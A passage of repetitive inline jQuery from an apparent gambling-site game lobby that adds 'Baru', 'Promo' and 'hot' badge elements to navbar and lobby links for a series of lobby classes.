        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-92"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-77"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-78"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-79"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-83"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-80"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25039"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-26327"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26843"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-70"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26098"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-71"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-72"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
